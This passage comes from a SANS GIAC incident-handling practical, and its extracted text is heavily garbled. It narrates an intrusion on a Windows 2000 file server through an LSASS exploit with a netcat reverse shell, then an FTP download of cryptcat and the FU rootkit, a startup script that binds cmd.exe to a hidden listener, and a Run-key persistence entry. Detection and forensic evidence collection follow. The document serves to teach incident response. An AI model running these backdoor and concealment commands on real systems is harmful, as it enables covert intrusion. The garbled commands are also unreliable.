guess: Wndows Mllennum Edton (Me), Wn 2, or WnXP SANS Insttute 24, Author retans full rghts. Nmap run completed -- 1 IP address (1 host up) scanned n 1 second Lstng 1. The result from the nmap tool. 42 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
44 Null sesson scannng rg ht s. In a prevous step the Wndows operatng system was dentfed (see Lstng 1). To gather addtonal nformaton about the remote host the ntruder ran the LanGuard scanner. Ths scanner was used to gather nformaton about local accounts, shares, polcy nformaton and some regster settngs on the remote system. The null sesson was used to acqure ths data. Null sesson s an anonymous sesson to the Wndows mac h ne.a des cr pt onoft henul lsess oncanbef ound nmat er al sof Comput er andnet wor khackerex pl o t s the GIAC Incdent Handler course. The Languard Network Securty Scanner s downloadable from webste. Ths scanner can be used as a freeware software for 3 days. 4,A ut ho rr eta ns fu ll After an nstallaton the ntruder ran a scanner wth a default confguraton to gather as much nformaton as possble from the remote host (see Fgure 22). In ths confguraton the Null sesson scannng was enabled. SA NS In st tu te 2 Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 Fgure 22. Usng the Languard Netwrok Securty Scanner to perform the null sesson scannng and the vulnerablty assessment. The Log fle from the scanner actvty s presented n Lstng 11. ======================================================================= STARTING SECURITY SCAN FOR MACHINE/RANGE: Profle: Default ======================================================================= 43 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
45 A169 4E46 SA NS In st tu te 2 4,A ut ho rr eta ns fu ll rg ht s. Valdatng targets... Buldng computers lst... Resolvng hosts... Netbos dscovery... Reply from (W2KMB) SNMP dscovery... Communty strng: publc ICMP sweep... (PING!) Pong from Resolvng host names... 1 Computer(s) found. ======================================================================= Startng securty scan of host W2KMB[ ]... Tme: 1:44:11 PM ======================================================================= -->Faled to connect (1326) Logon falure: unknown user name or bad password. SMB probng... Connectng...(1/6) Sesson establshed.(2/6) Protocol negotated.(3/6) NULL sesson establshed.(4/6) Connected to IPC$.(5/6) Collectng Wndows OS Informaton... Read server nfo... -->Error (5) Access s dened. Read PDC... Read BDC... Enumerate trusted domans... -->Error ( ) Access s dened. Enumerate shares... -->Error (5) Access s dened. Enumerate groups... -->Error (5) Access s dened. Enumerate users... -->Error (1326) Logon falure: unknown user name or bad password. Enumerate sessons... -->Error (5) Access s dened. Enumerate servces... -->Error (5) Access s dened. Enumerate network transports... (5) Access s dened. Key-->Error fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 Read password polcy... -->Error (1326) Logon falure: unknown user name or bad password. Connect to remote regstry... Could not connect to remote regstry Check securty audt polcy... -->Error (7) Faled to open polcy on the remote system. Startng port scannng... TCP scannng started... 4 TCP open port(s) Post scannng fngerprnt... No connecton, remote regstry not avalable n ths computer. Started vulnerablty scan analyss... Checkng for trojans... Checkng FTP vulnerabltes... Checkng DNS vulnerabltes... Checkng mal vulnerabltes... Checkng servce vulnerabltes... Checkng RPC vulnerabltes... Checkng mscellaneous vulnerabltes... Checkng regstry vulnerabltes... Checkng nformaton vulnerabltes... CGI probng... ======================================================================= Completed securty scan for W2KMB[ ]: 1:44:25 PM. Scan tme: 14 seconds ======================================================================= ======================================================================= COMPLETED SECURITY SCAN FOR MACHINE/RANGE: Scan Start Tme: 1:44:3 PM Scan Duraton: 22 seconds ======================================================================= Lstng 11. The Log fle from the Languard scanner actvty. 44 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
46 The Languard scanner contans a module to performng a smple vulnerablty assessment. Ths module allowed to detect one vulnerablty on the target fle server. Detaled nformaton about ths vulnerablty s presented at Mcrosoft web ste Ths vulnerablty s descrbed by Mcrosoft as t follows:,a ut ho rr eta ns fu ll rg ht s. Net wor kdynam cdat aex c hange( DDE) sat echnology that enables applcatons on dfferent Wndows computers to dynamcally share data. Ths sharng s effected va communcatons channels called trusted shares, whch are managed by a servce called the Network DDE Agent. By desgn, processes on the local machne can levy requests upon the Network DDE Agent, ncludng ones that ndcate what applcaton should be run n conjuncton wth a partcular trusted share. However, a vulnerablty exsts because, n Wndows 2, the Network DDE Agent runs usng the Local System securty context and processes all requests usng ths context, rather than that of the user. Ths would gve an attacker an opportunty to cause the Network DDE Agent to run code of her choce n Local System context, as a means of ganng complete control over the local machne. Mcrosoft recommends that customers usng Wndows 2 workstatons or who allow unprvleged users to run code on Wndows 2 servers apply the patch mmedately. In addton, customers operatng Wndows 2 web servers should consder applyng the patch to those machnes as well, as a precautonary measure. If an attacker were able to gan the ablty to run code n a restrcted context on a web server va another vulnerablty, ths vulnerablty would provde a way to mmedately el evat eherpr v l egesandcausebr oaderdamage. 4 Frst tme, the nformaton about ths vulnerablty was publshed n 21. It means 2 Key fngerprnt =sy AF19 2F94 998D FDB5 DE3D F8B5 A169 4E46 t hat t het ar get s t emfa27 wasn tpat c heds nce2 1.T he n6e4 t r uder dec d edt ousean tu te explot avalable n the Internet. Durng a few mnutes he found the explot whch allowed hm to gan an unauthorzed access. st The attack SA NS In To perform the attack aganst the senstve fle server the vulnerablty, n the Wndows Local Securty Authorty Subsystem Servces (LSASS), was used. One of functons, n the lsasrv.dll lbrary, allowed to perform the remote buffer overflow attack. Frst tme, the nformaton about the vulnerablty was publshed by eeey on 13 Aprl 24. The advsory s avalable at Mcrosoft publshed the securty bulletn MS4-11, about ths vulnerablty, whch s avalable at: Ths vulnerablty has the CAN number n the Common Vulnerabltes and the Exposure (CVE) database and ts descrpton s avalable at The dscovered vulnerablty allowed the ntruder to execute a malcous code wth a prvlege of the SYSTEM account. The followng systems are vulnerable: Wndows 2 and Wndows XP. 45 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
47 In the eeey report we read that: Ths buffer overflow bug s wthn the Mcrosoft Actve Drectory servce functons exposed by the LSASS DCE/RPC endpont. These functons provde the ablty to use Actve Drectory servces both locally and remotely, and on default nstallatons of Wndows 2 and Wndows XP, no specal prvleges are requred. fu ll rg ht s. Some Actve Drectory servce functons generate a debug log fle n the "debug" subdrectory located n the Wndows drectory. A loggng functon mplemented n LSASRV.DLL s called to wrte entres to the log fle. In ths functon, the vsprntf() routne s used to create a log entry. The strng arguments for ths loggng functon are suppled as parameters to vsprntf() wthout any bounds checkng, so f we can pas sal ongst r ngar gumentt ot hel ogg ngf unct on,t henabuf f erov er f l oww l loc cur. rr eta ns In prevous stages of the attack, the fle server was dentfed as the Wndows 2 system. The remote attack was possble to be performed because of a functonalty of the Local Securty Authorty Subsystem Servce, whch was remotely accessble t hr ought helsarpcnamed t hep peovertcppor t s139and445.th stcppor t s were open on the target fle server. 4,A ut ho The source code of the explot was downloadable from The sbaanetap.dll lbrary was downloaded from the same ste. The lbrary allowed to create a remote request to the vulnerable machne. The full source code s lsted n Appendx 3. The source code was compled on the Wndows operatng system wth Vsual Studo C++ 6. nstalled on the nt r uder snot ebook. 2 Key = AF19must FA27 998D FDB5 DE3D F8B5 6E4 A E46 Thefngerprnt compled explot be2f94 run wth parameters presented n Table Descrpton An attack aganst Wndows 2 An attack aganst Wndows XP IP address of the remote machne the number of the local TCP port opened on the source machne to create a reverse connecton ConnectBackIP IP address of the source machne NS In st tu te Opton 1 Targetp Port SA Table 11. Optons used n the explot. The netcat tool was used to open the TCP port on the source machne. IP address of t heat t ac ker smachne was On the source (attackng) machne three fles were placed as t s llustrated n Lstng 12. D:\expolt_sans>dr Wolumn w stacj D: Data Numer seryjny wolumnu: 584A-4B41 Katalog: D:\explot_sans 46 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
48 :21 15:21 22:11 1:13 9:59 <DIR> <DIR> lsass.exe 16 nc.exe 568 sbaanetap.dll bajtów bajtów wolnych plk(ów) 2 katalog(ów) rg ht s. D:\expolt_sans> Lstng 12. Fles used to perform the attack aganst the remote fle server. ns fu ll Next step was a run of the netcat.exe tool n the lstenng mode on TCP port number 8. The explot (lsass.exe) contaned a shellcode whch tred to create a reverse connecton to ths port number, after executng tself. rr eta D:\explot_sans>nc L p 8 ut ho In the second cmd.exe shell, the explot was executed as t s presented below: 4,A D:\explot_sans>lsass Shellcode sze 316 Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 tu te 2 At the moment, n the frst cmd.exe shell, where the netcat.exe tool was lstenng, the remote command shell was accessed. NS In st D:\explot_sans>nc L p 8 Mcrosoft Wndows 2 [Verson ] Copyrght Mcrosoft Corp. SA C:\WINNT\system32> Keepng Access After the successful attack aganst the target fle server, all necessary tools (backdoor and rootkt) were downloaded. The cryptcat.exe tool was used as a smple backdoor. The second tool was used to hde a process created by cryptcat.exe. Obvously the Fu rootkt was used. On the compromsed fle server, the followng fles were placed: Cryptcat.exe ths s the netcat tool wth a support of encrypton functons. Ths tool wll be used as a smple backdoor lstenng on some TCP port. Ths 47 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
49 rg ht s. tool was renamed nto ntkern.exe. The cryptcat tool s downloadable from Fu.exe a frst component of the FU rootkt. It allows to manage the msdrectx.sys devce drver whch wll be loaded nto a memory area reserved for a kernel of the operatng system. Ths tool was renamed nto msdrect.exe. Msdrectx.sys a man component of the FU rootkt. Ths module has got a drect access to nternal kernel structures. Update.cmd the batch scrpt, whch s automatcally started upon every reboot. The Update.cmd scrpt was used to perform the followng tasks: fu ll It runs the cryptcat.exe (ntkern.exe) tool n the lstenng mode on 138/tcp port. It fnds an ID process of the runnng cryptcat.exe It runs the fu.exe (msdrect.exe) tool to hde the dentfed process It runs the fu.exe to hde the msdrectx.sys fle ns rr eta It s necessary to use the start command to run the cryptcat.exe (ntkern.exe) n the background. ho The content of the update.cmd scrpt s lsted below.,a off cd c:\winnt\system32\ start c:\winnt\system32\ntkern.exe -d -L -p 139 -e cmd.exe 4 FOR /F "tokens=3 delms=:" %%A IN ('FU -pl 1 ^ FIND /I "Ntkern"') DO SET 2 Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 PID=%%A st tu te C:\wnnt\system32\msdrect.exe -ph %PID% C:\wnnt\system32\msdrect.exe phd msdrectx.sys In ECHO done... SA NS Al lment onedf l eswer edownl oadedf r om t hef t pser v er nst al l edont he nt r uder s notebook. The hstory of ths actvty s shown n Lstng 13. C:\WINNT\System32>ftp Connected to blackhat FTP Server ready. User ( ): marusz 331 Password requred for marusz. Password: 23 User marusz logged n. ftp> cd sans 25 CWD command successful. ftp> bn 2 Type set to I. ftp> mget * 48 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
50 ut ho rr eta ns fu ll rg ht s. 2 Type set to I. mget cryptcat.exe? y 2 PORT command successful. 15 Bnary data connecton for cryptcat.exe ( ,2936) (69632 bytes). 226 Bnary Transfer complete. ftp: bytes receved n.6seconds Kbytes/sec. mget fu.exe? y 2 PORT command successful. 15 Bnary data connecton for fu.exe ( ,2937) (4556 bytes). 226 Bnary Transfer complete. ftp: 4556 bytes receved n.1seconds 455.6Kbytes/sec. mget msdrectx.sys? y 2 PORT command successful. 15 Bnary data connecton for msdrectx.sys ( ,2938) (4864 bytes). 226 Bnary Transfer complete. ftp: 4864 bytes receved n.2seconds 243.2Kbytes/sec. mget update.cmd? y 2 PORT command successful. 15 Bnary data connecton for update.cmd ( ,2938) (64 bytes). 226 Bnary Transfer complete. ftp: 64 bytes receved n.1seconds 243.2Kbytes/sec. ftp> bye 221 Goodbye. 4,A C:\WINNT\System32> 2 Key fngerprnt = AF19 FA27 FDB5 DE3D Lstng 13. Downloadng fles 2F94 to the998d compromsed host.f8b5 6E4 A169 4E46 In st tu te After downloadng four descrbed fles, the ntruder changed names of the cryptcat.exe tool nto the ntkern.exe one and the fu.exe tool nto msdrect.exe one. The next step was to move the update.cmd scrpt to C:\wnnt\ drectory as t s presented below. NS C:\WINNT\system32>rename cryptcat.exe Ntkern.exe rename cryptcat.exe Ntkern.exe SA C:\WINNT\system32>rename fu.exe msdrect.exe rename fu.exe msdrect.exe C:\WINNT\system32>move update.cmd C:\WINNT\ In order to start ths scrpt upon every reboot automatcally, a new value was added to Wndows Regstry. The new value was added to the followng key: HKEY_LOCAL_MACHINE\SOFTWARE\Mcrosoft\Wndows\CurrentVerson\Run Ths s the smplest method of an nstallaton of a malcous code. It s used very often by vruses and other knds of a malcous code such as a moble code. The add.reg fle was crated n the followng way: 49 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
51 C:\WINNT\system32>copy con add.reg Wndows Regstry Edtor Verson 5. [HKEY_LOCAL_MACHINE\SOFTWARE\Mcrosoft\Wndows\CurrentVerson\Run] "Update"="C:\\WINNT\\Update.cmd" ^Z rg ht s. Then, that value was added by usng the regedt tool wth the S opton. The del command was used to delete the add.reg fle. ns fu ll C:\> Regedt /S add.reg C:\> del add.reg rr eta Snce that moment, the update.cmd scrpt was started upon every restart wthout ex pl c tuser s nvocat on.f nal l y,t heat t ackerexecut edt heuptme.cmd fle. It ran a backdoor and then used the FU rootkt to make that backdoor nvsble. ut ho C:\>c:\wnnt\update.cmd 4,A Coverng the tracks 2 Thefngerprnt followng technques, for 2F94 coverng the tracks, weref8b5 used6e4 by the ntruder: Key = AF19 FA27 998D FDB5 DE3D A169 4E46 SA NS In st tu te The FU rootkt was used to hde an actve process created by the backdoor (ntkern.exe) lstenng on the 138/TCP port The FU rootkt was used to hde the malcous drver (msdretx.sys) from a lst of loaded modules Names of downloaded fles were changed: o cryptcat.exe to ntkern.exe o fu.exe to mdrect.exe o scrpt was named update.cmd All names can be taken by the admnstrator as one of thousands of fles on a fle system. Fles were moved nto the home drectory of the Wndows operatng system. A lstenng port of a smple backdoor s 138/TCP. Ths port s not assocated wth any system servce, but ths number seems to be n a range of the NetBos over TCP/IP servces. Agan the nexperenced admnstrator can dentfy ths port as a legal one. NetBos over TCP/IP servces are assocated wth the followng ports: o PORT 137 (UDP) for NetBIOS Name Servce o PORT 138 (UDP) for NetBIOS datagram (Netlogon, Browsng) o PORT 139 (TCP) for NetBIOS sesson (NET USE) The add.reg fle was deleted from a fle system. 5 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
52 Incdent Handlng Process Ths secton presents the Incdent Handlng Process that can be followed n a response to nstallaton of the malcous code, as t has been just descrbed above. Preparaton ns fu ll rg ht s. TheSof t war e or gan zat ondoesn thaveanof f c alsecur t ypol cyandanywr t t en procedures about a handlng of the ncdents. However, despte a lack of a formal ncdent handlng procedure the organzaton has got a strategy of handlng of ncdents whch could be dentfed on senstve servers. In case of real ncdents, the man goals are: to contan an ncdent, to dentfy and remove the reason of an ncdent and to back to busness. Ths procedure s usually referred to the Emergency Acton Plan. ho rr eta Insde the organzaton some unwrtten rules are held. When an unauthorzed access s detected a legal acton can be performed, but a fnal decson belongs to the management of Software. Despte a decson whch wll be made, durng an ncdent handlng process t s oblgatory to gather all sgns of an ntruson and to establsh a chan of custody. It s necessary to record every taken acton and every typed command, because gathered evdences can be presented n a court.,a ut Sof t war e doesn thave an of f c al nc denthandl ng t eam.when an nc dent s dentfed, the followng Software personnel s nvolved n a handlng ncdent: 4 System admnstrators (called nvestgators and handlers) 2 Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 The management tu te A legal counsel A representatve from the Department of Human Resources SA NS In st Software mplemented some countermeasures whch can be classfed as the preparaton stage. Some securty mechansms, on operatng systems, was mplemented. Some of them enabled the nvestgator to dentfy the ncdent durng the dentfcaton phase. Its preparaton ncluded: Securty related scrpts (ncludng a scrpt to dentfy open TCP/UDP ports on senstve systems and to compare the results wth the templates) were run weekly. Scrpts are run from one Lnux machne and sent by an emal to admnstrators. The nspecton was enabled on all senstve Wndows 2 systems n the followng way: o Audt account logon events Success, Falure o Audt drectory servce access Success, Falure o Audt prvlege use Success, Falure o Audt process trackng Success, Falure Log fles were verfed by admnstrators from tme to tme. An antvrus software was nstalled on all servers and workstatons. Vrus defntons were appled n a tmely manner. 51 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
53 Backups were made weekly on the fle system. Backup copes were kept n a safe. Informaton banners were mplemented. Identfcaton rg ht s. As t was mentoned n the prevous secton, a remote port scannng was aut omat cal l yper f or med ever yweek.scann ng wasper f or med atever ysunday s nght. Smple scrpts were executed from cron tabs. Scrpts enabled to dentfy all open TCP/UDP ports and to compare the results wth the templates. The nmap tool wasusedt o dent f yopenpor t s.th s soneoft hemostknown bl ackhat t ool,but t can be used by admnstrators to perform smple penetraton tests and audts. fu ll The content of scrps and templates s presented n the frames below. ns The Scrpt to detect open TCP ports on the target system. rr eta #!/bn/sh TEMP=`date cut -d " " -f2-3` nmap -st -p grep open > "$TEMP"-tcp ut ho dff "$TEMP"-tcp template-tcp,a The scrpt to detect open UDP ports on the target system. 2 4 #!/bn/sh TEMP=`date cut -d " " -f2-3` Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 nmap -su -p grep open > "$TEMP"-udp tu te dff "$TEMP"-udp template-udp In loc-srv netbos-ssn mcrosoft-ds NFS-or-IIS ms-term-serv NS open open open open open SA 135/tcp 139/tcp 445/tcp 125/tcp 3389/tcp st The template wth open TCP ports on the target system (template-tcp) The template wth open UDP ports on the target system (template-udp) 135/udp 137/udp 138/udp 445/udp 5/udp 128/udp open open open open open open loc-srv netbos-ns netbos-dgm mcrosoft-ds sakmp ms-lsa Nmap optons used n scrpts are descrbed n Table SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
54 Opton st su -p Descrpton TCP connect() scan UDP scan Defnes range of TCP/UDP ports to scan. In scrpts all ports are selected from range between 1 and rg ht s. Table 12. Nmap optons used n scannng. A very suspcous event fu ll After one of such scannng the admnstrator receved an emal wth the nformaton about the new TCP port. The new port was detected on the man fle server. Ths message was read by the admnstrator approxmately at 9: AM on Monday. open netbos-dgm ho < 138/tcp rr eta New open port was detected on ns The content of a mal message s presented n Lstng 14. ut Lstng 14. The content of the emal to the admnstrator. 2 4,A The admnstrator decded to verfy ths nformaton and to confrm f the ncdent happened. When the admnstrator confrms that the fle server has been compromsed, then he wll nform the management of Software. The management wll Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 decde what actons should be taken to handle the ncdent. tu te Intal assessment NS In st The admnstrator suspected that the fle server was compromsed. To establsh a chan of custody the admnstrator tred to reduce hs mpact on the runnng system. All steps performed on the compromsed system were recorded. Taken actons and the tme of ther executon were descrbed n detal. SA Step one: A remote scan (9:3 am) The frst step was scannng of the fle server, as t s llustrated n Lstng 15. Ths step was performed n order to confrm the results receved n the emal. The results of remote scannng were the same, so the admnstrator decded to log on to the compromsed server and then to try to dentfy an applcaton lstenng on ths new port. [root@forensc scrpts]# nmap -st -p Startng nmap V. 3. ( ) Interestng ports on ( ): (The 6553 ports scanned but not shown below are n state: closed) Port State Servce 53 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
55 135/tcp 138/tcp 139/tcp 445/tcp 125/tcp 3389/tcp open open open open open open loc-srv netbos-dgm netbos-ssn mcrosoft-ds NFS-or-IIS ms-term-serv rg ht s. Nmap run completed -- 1 IP address (1 host up) scanned n 72 seconds Lstng 15. Usng the nmap to scannng of remote host. Step two: Actve processes (9:4 AM) rr eta ns fu ll In ths step, the admnstrator logged on to the compromsed machne and tred to enumerate all actve processes. He ran the Task Manager tool by usng the combnaton of CTR+ALT+DEL keys. The lst of actve applcatons was empty. On the system only legal processes were actve. Step three: A local verfcaton (9:45 AM) ut ho The admnstrator executed the netstat.exe command wth an parameters. The results confrmed that the new port (TCP/138) was open on the fle server (see Lstng 16).,A C:\>netstat -an 4 Actve Connectons te Foregn Address State...: LISTENING...: LISTENING...: LISTENING...: LISTENING...: LISTENING...: LISTENING *:* *:* *:* *:* *:* *:* SA NS In st tu Local Address...:135...:445...:125...: : :139...:135...:445...: : : :5 Proto TCP TCP TCP TCP TCP TCP UDP UDP UDP UDP UDP UDP 2 Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 Lstng 16. Usng the netstat.exe tool to prnt all open ports. Step four: The dentfcaton of the applcaton lstenng on 138 TCP port (9:46 AM) By usng the fport tool, the admnstrator can dentfy open ports and ther assocated applcatons, as t s shown n Lstng 17. C:\update\acqure\dentfy>fport.exe 54 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
56 FPort v2. - TCP/IP Process to Port Mapper Copyrght 2 by Foundstone, Inc. Port Proto Path -> 135 TCP C:\WINNT\system32\svchost.exe -> 138 TCP c:\wnnt\system32\ntkern.exe -> 139 TCP -> 445 TCP -> 125 TCP C:\WINNT\system32\MSTask.exe -> 129 TCP -> 135 UDP C:\WINNT\system32\svchost.exe -> 137 UDP -> 138 UDP -> 445 UDP -> 5 UDP C:\WINNT\system32\lsass.exe -> 128 UDP C:\WINNT\system32\servces.exe rr eta ns fu ll rg ht s. Pd Process 44 svchost 1244 Ntkern 8 System 8 System 68 MSTask 8 System 44 svchost 8 System 8 System 8 System 224 lsass 212 servces Lstng 17. The result from the fport tool.,a ut ho The newly dscovered port was opened by the ntkern.exe executable fle. The admnstrator notced that the ntkern.exe was not presented on the lst of actve processes. Then the admnstrator was completely sure that the ncdent occurred and the fle server was compromsed. 4 Step fve: Capturng network communcaton (1: AM) 2 Key fngerprnt = AF19 FA27 2F94 receved 998D FDB5 DE3D F8B5 6E4 A169 Before performng of any orders from the management, the4e46 admnstrator st tu te had decded to record all network traffc n the local area network. The addtonal notebook was plugged to the man hub devce. Next, a snffer tool was run. All traffc was dumpng n the raw (bnary) format, by usng the tcpdump tool. Durng a stage of forensc analyss, the recorded traffc was converted nto the ASCII form. In A notfcaton of the management (1:1 AM) SA NS One of the senstve server was compromsed. Ths machne was physcally n the nternal network, so t was qute possble that the attack had been performed from nsde. In such a stuaton, only a lmted number of people should be notfed. Frst, t should be the management of the company. Reacton (11: AM) The senstve server wth the secret data was compromsed, so the management decded to gather all evdences of the ntruson. Probably someone from the organzaton was an nsder. In ths partcular scenaro, the man objectves of the ncdent handlng were: To contan the ncdent To clean up any damages To make recommendatons to elmnate smlar ncdents n future To fnd out f any other systems were compromsed 55 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
57 To mnmze down tme f t was possble To fnd out who was the perpetrator (All evdences must be collected and a chan of custody must be establshed. Forensc analyss can be performed n future). rg ht s. One of the objectves, presented above, s an dentfcaton of other compromsed systems (servers and workstatons) whch had a smlar confguraton. All steps, presented below, were performed on every compromsed machne. fu ll About 2 hours passed from a receve of ntal nformaton about the suspcous event tll an dentfcaton of the ncdent. It s worth mentonng that a remote scannng was us ual l y per f or med once a week ( atsunday s n ght ).The f l e ser vercoul d be subsequently compromsed even 7 days earler! Forensc analyss wll show when the system was exactly attacked. ns Contanment te 2 4,A ut ho rr eta Acqurng of data, from the compromsed machne, allows to determne: what a vector attack was lke, who was an ntruder and what tme the attack was performed. The management consdered gong to the court, so t was necessary to establsh the chan of custody. All taken acton and typed commands were accounted. Evdences must be under control durng a storage. As t was mentoned at the begnnng of the document,t hesof t war ehadn tgotan nc denthandl ngpr ocedur e.f r stst ep, nt h s phase, was to create an ntal process of collectng data from the compromsed machne. TheRFC document,number3227andnamed: Gu del nesf orev dencecol l ect on and Ar c h v ng, was us ed as a gu de. Th s paper s ava l abl e at Key fngerprnt = AF19 FA27 2F94 998DThs FDB5 DE3D F8B5 6E4 A169 4E46 rules of document descrbes general advances aganst a compromsed machne. In st tu To acqure evdences properly, from a compromsed system, t s necessary to select rght tools whch wll be used. The nvest gat or sdec dedt ocr eat ea j umpk t for handlng of ths ncdent. The followng hardware and software were ncluded to a j umpk t. SA NS Hard dsks - ther sze must be 3 tmes bgger than a sum of all dsks nstalled on a compromsed machne. o These dsks must be formatted n a rght way. All data, kept on that dsks n the past, must be erased. The process of formattng of a hard dsk wll be descrbed below. Network devces: hubs and swtches Network cables Notebook wth dual-booted operatng systems o Wndows Operatng System wth a shared drectory. Ths drectory can be mapped on a compromsed system and then all results can be stored on t. In ths shared drectory all core bnares, used to acqure volatle data, can be placed. o Lnux Operatng System. Ths system can be used to perform an offlne forensc analyss. The followng tools were nstalled: 56 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
58 rg ht s. The sleuthkt a tool to perform fle system analyss of a compromsed system. Ths tool s downloadable from: The foremost a tool to search fles n fle system mages. Ths tool s downloadable from Tools such as hexdump, less and grep - to perform an analyss of a physcal memory mage of a compromsed system. Some nformaton about methods of an offlne memory analyss can be f ound n my ar t cl et t l ed S mpl e met hod ofof f l ne memor y anal y s s, wh ch s ava l abl e at CD-ROM meda wth core bnares for the Wndows operatng system. rr eta ns fu ll Core tools, used to acqure volatle and non-volatle data from the compromsed fle server, must fulfll the followng crtera: Tools must come from a trusted source (a web ste or a clean system) Tools should modfy a compromsed system as less as possble Tools should enable an nvestgator to collect as much data as possble Selected tools are shown n Table 13. tu te 2 4,A ut ho Cmd.exe dd.exe Lstdlls.exe Arp.exe Nc.exe Fport.exe Netstat.exe Md5sum.exe Handle.exe Nbtstat.exe Regdmp.exe Pmdump.exe Pclp.exe Pslst.exe Vadump.exe Net.exe Pulst.exe Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5Loadord.exe 6E4 A169 4E46 Promscdetect.exe Psservce.exe Autoruns.exe Ipconfg.exe Drvers.exe Psnfo.exe Psstoredump.exe Uptme.exe st Table 13. A lst of tools used to acqure evdences from a compromsed system. SA Wndows 2 Resource Kt Wndows 2 Securty Resource Kt Fresh nstallaton of Wndows NS In All lsted tools come from the followng trusted sources: After creatng of a toolkt, the admnstrators decded to go farther and to solate the compromsed system and to collect all evdences. 57 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
59 Isolaton of an affected system 4,A ut ho rr eta ns fu ll rg ht s. The management decded to dsconnect the compromsed system from the UPS devce and to backup all hard dsks. But some steps must have been done before powerng off. Investgators tred to collect volatle data from the compromsed system, as t s presented n steps 1-8. Then the compromsed system was solated from the rest of the local envronment, as t s llustrated n Fgure 23. It protected aganst a casual or ntentonal modfcaton of the machne. To solate the target system all machnes were dsconnected from the man hub wth the exceptons of three machnes: The compromsed machne The machne on whch the tcpdump tool was started The machne on whch all volatle data wll be stored In st tu te 2 Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 NS Fgure 23. Isolaton of the compromsed system. SA Before performng of an solaton from the rest of local machnes, some of volatle data must have been collected. It was necessary to acqure nformaton about all actve connectons to the compromsed host. The other method of performng of ths task was an analyss of the captured traffc. Acqure process As t was mentoned, all data, whch are lost after turnng off of the compromsed machne, must be collected. They are: a content of buffers, cache tables, actve processes and so on. The next step s a backup of all hard dsks of the compromsed machne. It s mportant to remember that f an attacker gans a root access to a system, handlers cannot trust an nfected machne. Many tools, such as Rootkts or other mal c ousc odes,can nt er ceptadm n st r at or squer esand t hen can use f l t er st o 58 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
60 ensure that some data are nvsble. Then, results, collected n ths process, can be ncomplete. The nvestgators should compute a cryptographc hash of every result receved from the compromsed system. The md5.exe tool was used to perform ths task. Ths actvty allowed to keep an ntegrty of all collected data. rg ht s. Step 1: All volatle data was saved on the remote machne. The remote share was mapped on the nfected machne. All core commands, used durng collectng process, were stored on the share. The command, used to map the remote share, s shown n Lstng 18. ns fu ll C:\WINNT\system32>net use z: \\1.1..2\tools merdan /user:admnstrator The command completed successfully. rr eta Lstng 18. The remote share was mapped by usng the net command. The remote machne, wth a shared drectory, has got an IP address: Ths share drectory was mapped on the compromsed machne, ,A ut ho Step 2: The trusted cmd.exe command nterpreter was run, as t s shown n Fgure 24. NS In st tu te 2 Key fngerprnt = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 SA Fgure 24. Runnng the trusted cmd.exe. In next few steps, the followng data were acqured. Step 3: Informaton about a current tme. Z:\> tme /t > z:/results/tme.txt Z:\> date /t > z:/results/date.txt Step 4: Local varables defned on the nfected machne. 59 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
61 Z:\> set > z:\results\set.txt Step 5: A content of followng cache tables: ARP, ROUTE and NETBIOS. rg ht s. Z:\> arp -a > z:/results/arp.txt Z:\> netstat -rn > z:/results/netstat.txt Z:\> nbtstat c > z:/results/nbtstat.txt fu ll Step 6: A content of a clpboard. rr eta ns Z:\> pclp > z:/results/pclp.txt ho Attenton: When a clpboard s empty the followng error wll be generated: pclp: Error openng clpboard!,a ut Step 7: Establshed connectons and sessons. te 2 4 Z:\>netstat an > z:/results/netstat_an.txt Z:\>net sesson > z:/results/net_sesson.txt Z:\>fngerprnt net use > z:/results/net_use.txt Key = AF19 FA27 2F94 998D FDB5 DE3D F8B5 6E4 A169 4E46 Z:\> nbtstat S > z:/results/nbtstat_s.txt In st tu Step 8: As twas descr bed nt he sect on I sol at on ofaf f ect ed sy st em,al l unnecessary machnes were unplugged from the central hub (see Fgure 23). NS Before a powerng off of the nfected machne, the followng data was acqured: SA Step 9: A confguraton of network nterfaces and ther mode such a PROMISC. Z:\>promscdetect > z:/results/promsc.txt Z:\> pconfg /all > z:/results/pconfg_all.txt Step 1: A physcal memory of the nfected machne. In Wndows 2, a physcal memory s represented as the \\devce\physcalmemory object. Z:\>dd f=\\.\physcalmemory of=z:/results/dd.pm.mage conv=noerror 6 SANS Insttute 24, As part of GIAC practcal repostory. Author retans full rghts.
